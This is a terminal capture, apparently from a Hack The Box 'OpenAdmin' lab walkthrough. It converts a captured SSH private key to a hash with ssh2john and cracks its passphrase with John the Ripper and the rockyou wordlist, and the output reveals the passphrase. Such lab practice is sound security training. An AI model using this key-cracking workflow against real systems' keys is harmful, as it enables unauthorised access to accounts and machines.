 root@kali:~/htb/boxes/openadmin/privesc# python ssh2john.py id_rsa > hash
root@kali:~/htb/boxes/openadmin/privesc# john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
bloodninjas      (id_rsa)
1g 0:00:00:08 81.43% (ETA: 07:21:43) 0.1187g/s 1384Kp/s 1384Kc/s 1384KC/s 911494..91147
Session aborted
root@kali:~/htb/boxes/openadmin/privesc#